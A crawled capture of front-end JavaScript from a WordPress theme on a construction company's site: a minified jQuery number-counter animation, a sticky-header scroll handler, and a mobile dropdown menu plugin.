window.onload=function(){var t;window.jQuery?(t=jQuery)(".counter").each(function(){var n=t(this),o=n.text();n.text("");var e=n.data("duration");if(void 0!==n.data("easing"))var a=n.data("easing");else a="swing";t({countNum:n.text()}).animate({countNum:o},{duration:e,easing:a,step:function(){n.text(Math.floor(this.countNum))},complete:function(){n.text(this.countNum)}})}):console.error("Error: jQuery is not loaded - counter.js")};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vip-stroitelstvo.ru/wp-content/themes/kava/assets/js/header-fixed.js
body_size: 2700
content:
// When the user scrolls the page, execute myFunction
window.onscroll = function() {myFunction()};

// Get the header
let header = document.getElementById("masthead");

// Get the offset position of the navbar
let sticky = header.offsetTop;

// Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
function myFunction() {
  if (window.scrollY >= sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}



// мобильное меню


(function($) {
  $.fn.menumaker = function(options) {
      
      var cssmenu = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        // cssmenu.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find(".burger").on('click', function(){
          $('#menu-button').toggleClass('menu-opened');
          $('body').toggleClass('hidden-mobile');
          var mainmenu = $('#menu-button').next('ul');
          if (mainmenu.hasClass('open')) { 
            mainmenu.hide().removeClass('open');
          }
          else {
            mainmenu.show().addClass('open');
            if (settings.format === "dropdown") {
              mainmenu.find('ul').show();
            }
          }
        });

        cssmenu.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          cssmenu.find(".has-sub").prepend('<span class="submenu-button"></span>');
          cssmenu.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else cssmenu.addClass('dropdown');

        if (settings.sticky === true) cssmenu.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            cssmenu.find('ul').show();
          }

          if ($(window).width() <= 768) {
            cssmenu.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#cssmenu").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);